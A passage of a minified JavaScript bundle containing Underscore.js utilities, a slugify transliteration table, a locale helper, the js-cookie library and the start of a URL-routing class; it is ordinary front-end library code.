null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}z.toPath=ye,z.iteratee=_e;var Oe=Date.now||function(){return(new Date).getTime()};function Le(e){var t=function(t){return e[t]},n="(?:"+H(e).join("|")+")",o=RegExp(n),r=RegExp(n,"g");return function(e){return e=null==e?"":""+e,o.test(e)?e.replace(r,t):e}}var De={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Ne=Le(De),$e=Le(ce(De)),Re=z.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},He=/(.)^/,Fe={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Me=/\\|'|\r|\n|\u2028|\u2029/g;function ze(e){return"\\"+Fe[e]}var Ge=/^\s*(\w|\$)+\s*$/;function Ve(e,t,n){!t&&n&&(t=n),t=pe({},t,z.templateSettings);var o=RegExp([(t.escape||He).source,(t.interpolate||He).source,(t.evaluate||He).source].join("|")+"|$","g"),r=0,s="__p+='";e.replace(o,(function(t,n,o,i,a){return s+=e.slice(r,a).replace(Me,ze),r=a+t.length,n?s+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":o?s+="'+\n((__t=("+o+"))==null?'':__t)+\n'":i&&(s+="';\n"+i+"\n__p+='"),t})),s+="';\n";var i,a=t.variable;if(a){if(!Ge.test(a))throw new Error("variable is not a bare identifier: "+a)}else s="with(obj||{}){\n"+s+"}\n",a="obj";s="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+s+"return __p;\n";try{i=new Function(a,"_",s)}catch(e){throw e.source=s,e}var u=function(e){return i.call(this,e,z)};return u.source="function("+a+"){\n"+s+"}",u}function We(e,t,n){var o=(t=ke(t)).length;if(!o)return x(n)?n.call(e):n;for(var r=0;r<o;r++){var s=null==e?void 0:e[t[r]];void 0===s&&(s=n,r=o),e=x(s)?s.call(e):s}return e}var Ye=0;function Je(e){var t=++Ye+"";return e?e+t:t}function Ze(e){var t=z(e);return t._chain=!0,t}function Xe(e,t,n,o,r){if(!(o instanceof t))return e.apply(n,r);var s=me(e.prototype),a=e.apply(s,r);return i(a)?a:s}var Qe=s((function(e,t){var n=Qe.placeholder,o=function(){for(var r=0,s=t.length,i=Array(s),a=0;a<s;a++)i[a]=t[a]===n?arguments[r++]:t[a];for(;r<arguments.length;)i.push(arguments[r++]);return Xe(e,o,this,this,i)};return o}));Qe.placeholder=z;var et=Qe,tt=s((function(e,t,n){if(!x(e))throw new TypeError("Bind must be called on a function");var o=s((function(r){return Xe(e,o,t,this,n.concat(r))}));return o})),nt=K($);function ot(e,t,n,o){if(o=o||[],t||0===t){if(t<=0)return o.concat(e)}else t=1/0;for(var r=o.length,s=0,i=$(e);s<i;s++){var a=e[s];if(nt(a)&&(U(a)||q(a)))if(t>1)ot(a,t-1,n,o),r=o.length;else for(var u=0,c=a.length;u<c;)o[r++]=a[u++];else n||(o[r++]=a)}return o}var rt=s((function(e,t){var n=(t=ot(t,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var o=t[n];e[o]=tt(e[o],e)}return e}));function st(e,t){var n=function(o){var r=n.cache,s=""+(t?t.apply(this,arguments):o);return P(r,s)||(r[s]=e.apply(this,arguments)),r[s]};return n.cache={},n}var it=s((function(e,t,n){return setTimeout((function(){return e.apply(null,n)}),t)})),at=et(it,z,1);function ut(e,t,n){var o,r,s,i,a=0;n||(n={});var u=function(){a=!1===n.leading?0:Oe(),o=null,i=e.apply(r,s),o||(r=s=null)},c=function(){var c=Oe();a||!1!==n.leading||(a=c);var l=t-(c-a);return r=this,s=arguments,l<=0||l>t?(o&&(clearTimeout(o),o=null),a=c,i=e.apply(r,s),o||(r=s=null)):o||!1===n.trailing||(o=setTimeout(u,l)),i};return c.cancel=function(){clearTimeout(o),a=0,o=r=s=null},c}function ct(e,t,n){var o,r,i,a,u,c=function(){var s=Oe()-r;t>s?o=setTimeout(c,t-s):(o=null,n||(a=e.apply(u,i)),o||(i=u=null))},l=s((function(s){return u=this,i=s,r=Oe(),o||(o=setTimeout(c,t),n&&(a=e.apply(u,i))),a}));return l.cancel=function(){clearTimeout(o),o=i=u=null},l}function lt(e,t){return et(t,e)}function dt(e){return function(){return!e.apply(this,arguments)}}function ht(){var e=arguments,t=e.length-1;return function(){for(var n=t,o=e[t].apply(this,arguments);n--;)o=e[n].call(this,o);return o}}function ft(e,t){return function(){if(--e<1)return t.apply(this,arguments)}}function pt(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var mt=et(pt,2);function gt(e,t,n){t=qe(t,n);for(var o,r=H(e),s=0,i=r.length;s<i;s++)if(t(e[o=r[s]],o,e))return o}function vt(e){return function(t,n,o){n=qe(n,o);for(var r=$(t),s=e>0?0:r-1;s>=0&&s<r;s+=e)if(n(t[s],s,t))return s;return-1}}var bt=vt(1),yt=vt(-1);function kt(e,t,n,o){for(var r=(n=qe(n,o,1))(t),s=0,i=$(e);s<i;){var a=Math.floor((s+i)/2);n(e[a])<r?s=a+1:i=a}return s}function xt(e,t,n){return function(o,s,i){var a=0,u=$(o);if("number"==typeof i)e>0?a=i>=0?i:Math.max(i+u,a):u=i>=0?Math.min(i+1,u):i+u+1;else if(n&&i&&u)return o[i=n(o,s)]===s?i:-1;if(s!=s)return(i=t(r.q.call(o,a,u),I))>=0?i+a:-1;for(i=e>0?a:u-1;i>=0&&i<u;i+=e)if(o[i]===s)return i;return-1}}var wt=xt(1,bt,kt),Tt=xt(-1,yt);function St(e,t,n){var o=(nt(e)?bt:gt)(e,t,n);if(void 0!==o&&-1!==o)return e[o]}function Ct(e,t){return St(e,Ce(t))}function Et(e,t,n){var o,r;if(t=Ue(t,n),nt(e))for(o=0,r=e.length;o<r;o++)t(e[o],o,e);else{var s=H(e);for(o=0,r=s.length;o<r;o++)t(e[s[o]],s[o],e)}return e}function Ut(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=Array(r),i=0;i<r;i++){var a=o?o[i]:i;s[i]=t(e[a],a,e)}return s}function Pt(e){var t=function(t,n,o,r){var s=!nt(t)&&H(t),i=(s||t).length,a=e>0?0:i-1;for(r||(o=t[s?s[a]:a],a+=e);a>=0&&a<i;a+=e){var u=s?s[a]:a;o=n(o,t[u],u,t)}return o};return function(e,n,o,r){var s=arguments.length>=3;return t(e,Ue(n,r,4),o,s)}}var _t=Pt(1),qt=Pt(-1);function At(e,t,n){var o=[];return t=qe(t,n),Et(e,(function(e,n,r){t(e,n,r)&&o.push(e)})),o}function It(e,t,n){return At(e,dt(qe(t)),n)}function jt(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=0;s<r;s++){var i=o?o[s]:s;if(!t(e[i],i,e))return!1}return!0}function Kt(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=0;s<r;s++){var i=o?o[s]:s;if(t(e[i],i,e))return!0}return!1}function Bt(e,t,n,o){return nt(e)||(e=ae(e)),("number"!=typeof n||o)&&(n=0),wt(e,t,n)>=0}var Ot=s((function(e,t,n){var o,r;return x(t)?r=t:(t=ke(t),o=t.slice(0,-1),t=t[t.length-1]),Ut(e,(function(e){var s=r;if(!s){if(o&&o.length&&(e=xe(e,o)),null==e)return;s=e[t]}return null==s?s:s.apply(e,n)}))}));function Lt(e,t){return Ut(e,Ee(t))}function Dt(e,t){return At(e,Ce(t))}function Nt(e,t,n){var o,r,s=-1/0,i=-1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var a=0,u=(e=nt(e)?e:ae(e)).length;a<u;a++)null!=(o=e[a])&&o>s&&(s=o);else t=qe(t,n),Et(e,(function(e,n,o){((r=t(e,n,o))>i||r===-1/0&&s===-1/0)&&(s=e,i=r)}));return s}function $t(e,t,n){var o,r,s=1/0,i=1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var a=0,u=(e=nt(e)?e:ae(e)).length;a<u;a++)null!=(o=e[a])&&o<s&&(s=o);else t=qe(t,n),Et(e,(function(e,n,o){((r=t(e,n,o))<i||r===1/0&&s===1/0)&&(s=e,i=r)}));return s}function Rt(e,t,n){if(null==t||n)return nt(e)||(e=ae(e)),e[Be(e.length-1)];var o=nt(e)?ve(e):ae(e),r=$(o);t=Math.max(Math.min(t,r),0);for(var s=r-1,i=0;i<t;i++){var a=Be(i,s),u=o[i];o[i]=o[a],o[a]=u}return o.slice(0,t)}function Ht(e){return Rt(e,1/0)}function Ft(e,t,n){var o=0;return t=qe(t,n),Lt(Ut(e,(function(e,n,r){return{value:e,index:o++,criteria:t(e,n,r)}})).sort((function(e,t){var n=e.criteria,o=t.criteria;if(n!==o){if(n>o||void 0===n)return 1;if(n<o||void 0===o)return-1}return e.index-t.index})),"value")}function Mt(e,t){return function(n,o,r){var s=t?[[],[]]:{};return o=qe(o,r),Et(n,(function(t,r){var i=o(t,r,n);e(s,t,i)})),s}}var zt=Mt((function(e,t,n){P(e,n)?e[n].push(t):e[n]=[t]})),Gt=Mt((function(e,t,n){e[n]=t})),Vt=Mt((function(e,t,n){P(e,n)?e[n]++:e[n]=1})),Wt=Mt((function(e,t,n){e[n?0:1].push(t)}),!0),Yt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Jt(e){return e?U(e)?r.q.call(e):h(e)?e.match(Yt):nt(e)?Ut(e,Se):ae(e):[]}function Zt(e){return null==e?0:nt(e)?e.length:H(e).length}function Xt(e,t,n){return t in n}var Qt=s((function(e,t){var n={},o=t[0];if(null==e)return n;x(o)?(t.length>1&&(o=Ue(o,t[1])),t=Y(e)):(o=Xt,t=ot(t,!1,!1),e=Object(e));for(var r=0,s=t.length;r<s;r++){var i=t[r],a=e[i];o(a,i,e)&&(n[i]=a)}return n})),en=s((function(e,t){var n,o=t[0];return x(o)?(o=dt(o),t.length>1&&(n=t[1])):(t=Ut(ot(t,!1,!1),String),o=function(e,n){return!Bt(t,n)}),Qt(e,o,n)}));function tn(e,t,n){return r.q.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function nn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:tn(e,e.length-t)}function on(e,t,n){return r.q.call(e,null==t||n?1:t)}function rn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:on(e,Math.max(0,e.length-t))}function sn(e){return At(e,Boolean)}function an(e,t){return ot(e,t,!1)}var un=s((function(e,t){return t=ot(t,!0,!0),At(e,(function(e){return!Bt(t,e)}))})),cn=s((function(e,t){return un(e,t)}));function ln(e,t,n,o){c(t)||(o=n,n=t,t=!1),null!=n&&(n=qe(n,o));for(var r=[],s=[],i=0,a=$(e);i<a;i++){var u=e[i],l=n?n(u,i,e):u;t&&!n?(i&&s===l||r.push(u),s=l):n?Bt(s,l)||(s.push(l),r.push(u)):Bt(r,u)||r.push(u)}return r}var dn=s((function(e){return ln(ot(e,!0,!0))}));function hn(e){for(var t=[],n=arguments.length,o=0,r=$(e);o<r;o++){var s=e[o];if(!Bt(t,s)){var i;for(i=1;i<n&&Bt(arguments[i],s);i++);i===n&&t.push(s)}}return t}function fn(e){for(var t=e&&Nt(e,$).length||0,n=Array(t),o=0;o<t;o++)n[o]=Lt(e,o);return n}var pn=s(fn);function mn(e,t){for(var n={},o=0,r=$(e);o<r;o++)t?n[e[o]]=t[o]:n[e[o][0]]=e[o][1];return n}function gn(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var o=Math.max(Math.ceil((t-e)/n),0),r=Array(o),s=0;s<o;s++,e+=n)r[s]=e;return r}function vn(e,t){if(null==t||t<1)return[];for(var n=[],o=0,s=e.length;o<s;)n.push(r.q.call(e,o,o+=t));return n}function bn(e,t){return e._chain?z(t).chain():t}function yn(e){return Et(le(e),(function(t){var n=z[t]=e[t];z.prototype[t]=function(){var e=[this._wrapped];return r.o.apply(e,arguments),bn(this,n.apply(z,e))}})),z}Et(["pop","push","reverse","shift","sort","splice","unshift"],(function(e){var t=r.a[e];z.prototype[e]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0]),bn(this,n)}})),Et(["concat","join","slice"],(function(e){var t=r.a[e];z.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),bn(this,e)}}));var kn=z,xn=yn(o);xn._=xn;var wn=xn},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var o=n(137),r=n.n(o);function s(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}var i=[["ß","ss"],["ä","ae"],["Ä","Ae"],["ö","oe"],["Ö","Oe"],["ü","ue"],["Ü","Ue"],["À","A"],["Á","A"],["Â","A"],["Ã","A"],["Ä","Ae"],["Å","A"],["Æ","AE"],["Ç","C"],["È","E"],["É","E"],["Ê","E"],["Ë","E"],["Ì","I"],["Í","I"],["Î","I"],["Ï","I"],["Ð","D"],["Ñ","N"],["Ò","O"],["Ó","O"],["Ô","O"],["Õ","O"],["Ö","Oe"],["Ő","O"],["Ø","O"],["Ù","U"],["Ú","U"],["Û","U"],["Ü","Ue"],["Ű","U"],["Ý","Y"],["Þ","TH"],["ß","ss"],["à","a"],["á","a"],["â","a"],["ã","a"],["ä","ae"],["å","a"],["æ","ae"],["ç","c"],["è","e"],["é","e"],["ê","e"],["ë","e"],["ì","i"],["í","i"],["î","i"],["ï","i"],["ð","d"],["ñ","n"],["ò","o"],["ó","o"],["ô","o"],["õ","o"],["ö","oe"],["ő","o"],["ø","o"],["ù","u"],["ú","u"],["û","u"],["ü","ue"],["ű","u"],["ý","y"],["þ","th"],["ÿ","y"],["ẞ","SS"],["à","a"],["À","A"],["á","a"],["Á","A"],["â","a"],["Â","A"],["ã","a"],["Ã","A"],["è","e"],["È","E"],["é","e"],["É","E"],["ê","e"],["Ê","E"],["ì","i"],["Ì","I"],["í","i"],["Í","I"],["ò","o"],["Ò","O"],["ó","o"],["Ó","O"],["ô","o"],["Ô","O"],["õ","o"],["Õ","O"],["ù","u"],["Ù","U"],["ú","u"],["Ú","U"],["ý","y"],["Ý","Y"],["ă","a"],["Ă","A"],["Đ","D"],["đ","d"],["ĩ","i"],["Ĩ","I"],["ũ","u"],["Ũ","U"],["ơ","o"],["Ơ","O"],["ư","u"],["Ư","U"],["ạ","a"],["Ạ","A"],["ả","a"],["Ả","A"],["ấ","a"],["Ấ","A"],["ầ","a"],["Ầ","A"],["ẩ","a"],["Ẩ","A"],["ẫ","a"],["Ẫ","A"],["ậ","a"],["Ậ","A"],["ắ","a"],["Ắ","A"],["ằ","a"],["Ằ","A"],["ẳ","a"],["Ẳ","A"],["ẵ","a"],["Ẵ","A"],["ặ","a"],["Ặ","A"],["ẹ","e"],["Ẹ","E"],["ẻ","e"],["Ẻ","E"],["ẽ","e"],["Ẽ","E"],["ế","e"],["Ế","E"],["ề","e"],["Ề","E"],["ể","e"],["Ể","E"],["ễ","e"],["Ễ","E"],["ệ","e"],["Ệ","E"],["ỉ","i"],["Ỉ","I"],["ị","i"],["Ị","I"],["ọ","o"],["Ọ","O"],["ỏ","o"],["Ỏ","O"],["ố","o"],["Ố","O"],["ồ","o"],["Ồ","O"],["ổ","o"],["Ổ","O"],["ỗ","o"],["Ỗ","O"],["ộ","o"],["Ộ","O"],["ớ","o"],["Ớ","O"],["ờ","o"],["Ờ","O"],["ở","o"],["Ở","O"],["ỡ","o"],["Ỡ","O"],["ợ","o"],["Ợ","O"],["ụ","u"],["Ụ","U"],["ủ","u"],["Ủ","U"],["ứ","u"],["Ứ","U"],["ừ","u"],["Ừ","U"],["ử","u"],["Ử","U"],["ữ","u"],["Ữ","U"],["ự","u"],["Ự","U"],["ỳ","y"],["Ỳ","Y"],["ỵ","y"],["Ỵ","Y"],["ỷ","y"],["Ỷ","Y"],["ỹ","y"],["Ỹ","Y"],["ء","e"],["آ","a"],["أ","a"],["ؤ","w"],["إ","i"],["ئ","y"],["ا","a"],["ب","b"],["ة","t"],["ت","t"],["ث","th"],["ج","j"],["ح","h"],["خ","kh"],["د","d"],["ذ","dh"],["ر","r"],["ز","z"],["س","s"],["ش","sh"],["ص","s"],["ض","d"],["ط","t"],["ظ","z"],["ع","e"],["غ","gh"],["ـ","_"],["ف","f"],["ق","q"],["ك","k"],["ل","l"],["م","m"],["ن","n"],["ه","h"],["و","w"],["ى","a"],["ي","y"],["َ‎","a"],["ُ","u"],["ِ‎","i"],["٠","0"],["١","1"],["٢","2"],["٣","3"],["٤","4"],["٥","5"],["٦","6"],["٧","7"],["٨","8"],["٩","9"],["چ","ch"],["ک","k"],["گ","g"],["پ","p"],["ژ","zh"],["ی","y"],["۰","0"],["۱","1"],["۲","2"],["۳","3"],["۴","4"],["۵","5"],["۶","6"],["۷","7"],["۸","8"],["۹","9"],["ټ","p"],["ځ","z"],["څ","c"],["ډ","d"],["ﺫ","d"],["ﺭ","r"],["ړ","r"],["ﺯ","z"],["ږ","g"],["ښ","x"],["ګ","g"],["ڼ","n"],["ۀ","e"],["ې","e"],["ۍ","ai"],["ٹ","t"],["ڈ","d"],["ڑ","r"],["ں","n"],["ہ","h"],["ھ","h"],["ے","e"],["А","A"],["а","a"],["Б","B"],["б","b"],["В","V"],["в","v"],["Г","G"],["г","g"],["Д","D"],["д","d"],["ъе","ye"],["Ъе","Ye"],["ъЕ","yE"],["ЪЕ","YE"],["Е","E"],["е","e"],["Ё","Yo"],["ё","yo"],["Ж","Zh"],["ж","zh"],["З","Z"],["з","z"],["И","I"],["и","i"],["ый","iy"],["Ый","Iy"],["ЫЙ","IY"],["ыЙ","iY"],["Й","Y"],["й","y"],["К","K"],["к","k"],["Л","L"],["л","l"],["М","M"],["м","m"],["Н","N"],["н","n"],["О","O"],["о","o"],["П","P"],["п","p"],["Р","R"],["р","r"],["С","S"],["с","s"],["Т","T"],["т","t"],["У","U"],["у","u"],["Ф","F"],["ф","f"],["Х","Kh"],["х","kh"],["Ц","Ts"],["ц","ts"],["Ч","Ch"],["ч","ch"],["Ш","Sh"],["ш","sh"],["Щ","Sch"],["щ","sch"],["Ъ",""],["ъ",""],["Ы","Y"],["ы","y"],["Ь",""],["ь",""],["Э","E"],["э","e"],["Ю","Yu"],["ю","yu"],["Я","Ya"],["я","ya"],["ă","a"],["Ă","A"],["ș","s"],["Ș","S"],["ț","t"],["Ț","T"],["ţ","t"],["Ţ","T"],["ş","s"],["Ş","S"],["ç","c"],["Ç","C"],["ğ","g"],["Ğ","G"],["ı","i"],["İ","I"],["ա","a"],["Ա","A"],["բ","b"],["Բ","B"],["գ","g"],["Գ","G"],["դ","d"],["Դ","D"],["ե","ye"],["Ե","Ye"],["զ","z"],["Զ","Z"],["է","e"],["Է","E"],["ը","y"],["Ը","Y"],["թ","t"],["Թ","T"],["ժ","zh"],["Ժ","Zh"],["ի","i"],["Ի","I"],["լ","l"],["Լ","L"],["խ","kh"],["Խ","Kh"],["ծ","ts"],["Ծ","Ts"],["կ","k"],["Կ","K"],["հ","h"],["Հ","H"],["ձ","dz"],["Ձ","Dz"],["ղ","gh"],["Ղ","Gh"],["ճ","tch"],["Ճ","Tch"],["մ","m"],["Մ","M"],["յ","y"],["Յ","Y"],["ն","n"],["Ն","N"],["շ","sh"],["Շ","Sh"],["ո","vo"],["Ո","Vo"],["չ","ch"],["Չ","Ch"],["պ","p"],["Պ","P"],["ջ","j"],["Ջ","J"],["ռ","r"],["Ռ","R"],["ս","s"],["Ս","S"],["վ","v"],["Վ","V"],["տ","t"],["Տ","T"],["ր","r"],["Ր","R"],["ց","c"],["Ց","C"],["ու","u"],["ՈՒ","U"],["Ու","U"],["փ","p"],["Փ","P"],["ք","q"],["Ք","Q"],["օ","o"],["Օ","O"],["ֆ","f"],["Ֆ","F"],["և","yev"],["ა","a"],["ბ","b"],["გ","g"],["დ","d"],["ე","e"],["ვ","v"],["ზ","z"],["თ","t"],["ი","i"],["კ","k"],["ლ","l"],["მ","m"],["ნ","n"],["ო","o"],["პ","p"],["ჟ","zh"],["რ","r"],["ს","s"],["ტ","t"],["უ","u"],["ფ","ph"],["ქ","q"],["ღ","gh"],["ყ","k"],["შ","sh"],["ჩ","ch"],["ც","ts"],["ძ","dz"],["წ","ts"],["ჭ","tch"],["ხ","kh"],["ჯ","j"],["ჰ","h"],["č","c"],["ď","d"],["ě","e"],["ň","n"],["ř","r"],["š","s"],["ť","t"],["ů","u"],["ž","z"],["Č","C"],["Ď","D"],["Ě","E"],["Ň","N"],["Ř","R"],["Š","S"],["Ť","T"],["Ů","U"],["Ž","Z"],["ހ","h"],["ށ","sh"],["ނ","n"],["ރ","r"],["ބ","b"],["ޅ","lh"],["ކ","k"],["އ","a"],["ވ","v"],["މ","m"],["ފ","f"],["ދ","dh"],["ތ","th"],["ލ","l"],["ގ","g"],["ޏ","gn"],["ސ","s"],["ޑ","d"],["ޒ","z"],["ޓ","t"],["ޔ","y"],["ޕ","p"],["ޖ","j"],["ޗ","ch"],["ޘ","tt"],["ޙ","hh"],["ޚ","kh"],["ޛ","th"],["ޜ","z"],["ޝ","sh"],["ޞ","s"],["ޟ","d"],["ޠ","t"],["ޡ","z"],["ޢ","a"],["ޣ","gh"],["ޤ","q"],["ޥ","w"],["ަ","a"],["ާ","aa"],["ި","i"],["ީ","ee"],["ު","u"],["ޫ","oo"],["ެ","e"],["ޭ","ey"],["ޮ","o"],["ޯ","oa"],["ް",""],["α","a"],["β","v"],["γ","g"],["δ","d"],["ε","e"],["ζ","z"],["η","i"],["θ","th"],["ι","i"],["κ","k"],["λ","l"],["μ","m"],["ν","n"],["ξ","ks"],["ο","o"],["π","p"],["ρ","r"],["σ","s"],["τ","t"],["υ","y"],["φ","f"],["χ","x"],["ψ","ps"],["ω","o"],["ά","a"],["έ","e"],["ί","i"],["ό","o"],["ύ","y"],["ή","i"],["ώ","o"],["ς","s"],["ϊ","i"],["ΰ","y"],["ϋ","y"],["ΐ","i"],["Α","A"],["Β","B"],["Γ","G"],["Δ","D"],["Ε","E"],["Ζ","Z"],["Η","I"],["Θ","TH"],["Ι","I"],["Κ","K"],["Λ","L"],["Μ","M"],["Ν","N"],["Ξ","KS"],["Ο","O"],["Π","P"],["Ρ","R"],["Σ","S"],["Τ","T"],["Υ","Y"],["Φ","F"],["Χ","X"],["Ψ","PS"],["Ω","O"],["Ά","A"],["Έ","E"],["Ί","I"],["Ό","O"],["Ύ","Y"],["Ή","I"],["Ώ","O"],["Ϊ","I"],["Ϋ","Y"],["ā","a"],["ē","e"],["ģ","g"],["ī","i"],["ķ","k"],["ļ","l"],["ņ","n"],["ū","u"],["Ā","A"],["Ē","E"],["Ģ","G"],["Ī","I"],["Ķ","K"],["Ļ","L"],["Ņ","N"],["Ū","U"],["č","c"],["š","s"],["ž","z"],["Č","C"],["Š","S"],["Ž","Z"],["ą","a"],["č","c"],["ę","e"],["ė","e"],["į","i"],["š","s"],["ų","u"],["ū","u"],["ž","z"],["Ą","A"],["Č","C"],["Ę","E"],["Ė","E"],["Į","I"],["Š","S"],["Ų","U"],["Ū","U"],["Ќ","Kj"],["ќ","kj"],["Љ","Lj"],["љ","lj"],["Њ","Nj"],["њ","nj"],["Тс","Ts"],["тс","ts"],["ą","a"],["ć","c"],["ę","e"],["ł","l"],["ń","n"],["ś","s"],["ź","z"],["ż","z"],["Ą","A"],["Ć","C"],["Ę","E"],["Ł","L"],["Ń","N"],["Ś","S"],["Ź","Z"],["Ż","Z"],["Є","Ye"],["І","I"],["Ї","Yi"],["Ґ","G"],["є","ye"],["і","i"],["ї","yi"],["ґ","g"],["Ĳ","IJ"],["ĳ","ij"]];function a(e,t){if("string"!=typeof e)throw new TypeError(`Expected a string, got \`${typeof e}\``);t={customReplacements:[],...t};const n=new Map([...i,...t.customReplacements]);return e=((e,t)=>{for(const[n,o]of t)e=e.replace(new RegExp(s(n),"g"),o);return e})(e=e.normalize(),n),e=r()(e)}var u=[["&"," and "],["🦄"," unicorn "],["♥"," love "]];const c=(e,t)=>{const n=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}(t);return e.replace(new RegExp(n+"{2,}","g"),t).replace(new RegExp(`^${n}|${n}$`,"g"),"")};function l(e,t){if("string"!=typeof e)throw new TypeError(`Expected a string, got \`${typeof e}\``);const n=(t={separator:"-",lowercase:!0,decamelize:!0,customReplacements:[],preserveLeadingUnderscore:!1,preserveTrailingDash:!1,...t}).preserveLeadingUnderscore&&e.startsWith("_"),o=t.preserveTrailingDash&&e.endsWith("-");e=a(e,{customReplacements:new Map([...u,...t.customReplacements])}),t.decamelize&&(e=(e=>e.replace(/([A-Z]{2,})(\d+)/g,"$1 $2").replace(/([a-z\d]+)([A-Z]{2,})/g,"$1 $2").replace(/([a-z\d])([A-Z])/g,"$1 $2").replace(/([A-Z]+)([A-Z][a-z\d]+)/g,"$1 $2"))(e));let r=/[^a-zA-Z\d]+/g;return t.lowercase&&(e=e.toLowerCase(),r=/[^a-z\d]+/g),e=(e=e.replace(r,t.separator)).replace(/\\/g,""),t.separator&&(e=c(e,t.separator)),n&&(e="_"+e),o&&(e+="-"),e}},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return r}));var o=n(3);class r{static defaultLanguage(){return"en"}static currentLocale(){const t=o.a.currentLanguage();return e.isEmpty(r.languagesToLocaleMap()[t])?r.languagesToLocaleMap()[r.defaultLanguage()]:r.languagesToLocaleMap()[t]}static languagesToLocaleMap(){return{es_ES:"es_ES",es:"es_ES",es_GB:"es_ES",en_GB:"en_US",en:"en_US"}}}}).call(this,n(117))},function(e,t,n){var o,r;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(s){if(void 0===(r="function"==typeof(o=s)?o.call(t,n,t,e):o)||(e.exports=r),!0,e.exports=s(),!!0){var i=window.Cookies,a=window.Cookies=s();a.noConflict=function(){return window.Cookies=i,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(o){function r(){}function s(t,n,s){if("undefined"!=typeof document){"number"==typeof(s=e({path:"/"},r.defaults,s)).expires&&(s.expires=new Date(1*new Date+864e5*s.expires)),s.expires=s.expires?s.expires.toUTCString():"";try{var i=JSON.stringify(n);/^[\{\[]/.test(i)&&(n=i)}catch(e){}n=o.write?o.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var u in s)s[u]&&(a+="; "+u,!0!==s[u]&&(a+="="+s[u].split(";")[0]));return document.cookie=t+"="+n+a}}function i(e,n){if("undefined"!=typeof document){for(var r={},s=document.cookie?document.cookie.split("; "):[],i=0;i<s.length;i++){var a=s[i].split("="),u=a.slice(1).join("=");n||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var c=t(a[0]);if(u=(o.read||o)(u,c)||t(u),n)try{u=JSON.parse(u)}catch(e){}if(r[c]=u,e===c)break}catch(e){}}return e?r[e]:r}}return r.set=s,r.get=function(e){return i(e,!1)},r.getJSON=function(e){return i(e,!0)},r.remove=function(t,n){s(t,"",e(n,{expires:-1}))},r.defaults={},r.withConverter=n,r}((function(){}))}))},,,function(e,t,n){var o,r,s,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),o=function(){function o(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,o),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return n(o,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return 